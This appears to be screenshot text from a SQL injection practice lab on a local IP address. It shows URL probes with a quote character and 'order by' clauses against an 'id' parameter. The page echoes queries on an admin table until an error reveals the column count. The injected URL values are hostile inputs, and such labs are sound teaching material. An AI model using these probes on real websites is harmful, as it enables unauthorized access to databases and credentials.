 192.168.1.10/sql/?id=%27%20
192.168.1.10/sql/
我的网站-织
192.168.1.10/sql/?id=1 order by 9
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
当前查询语句：SELECT * FROM dede_admin WHERE id=1 order by 9
192.168.1.10/sql/?id=1 order by 10
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
当前查询语句：SELECT * FROM dede_admin WHERE id=1 order by 10
192.168.1.10/sql/?id=1 order by 11
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Invalid Query：Unknown column '11' in 'order clause'